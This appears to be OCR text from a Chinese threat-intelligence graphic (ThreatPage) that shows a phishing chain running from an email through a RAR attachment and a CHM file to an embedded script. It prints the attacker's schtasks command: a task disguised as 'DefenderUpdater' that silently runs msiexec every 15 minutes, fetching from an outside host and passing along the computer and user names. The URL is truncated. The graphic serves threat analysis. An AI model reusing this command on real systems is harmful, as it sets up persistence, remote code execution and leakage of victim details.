 RAR
打开chm
文档
CHM
攻击者发送
钓鱼邮件
打开附件
执行内嵌脚本
命令执行
CMD
schtasks.exe /create /sc minute /mo 15 /tn DefenderUpdater /tr
"%coMSPec% /c start /min msiexec /i
http://webmailcgwip.c
h=%computername%*%username% /qn /norestart" /f
ThreatPage全球威胁情报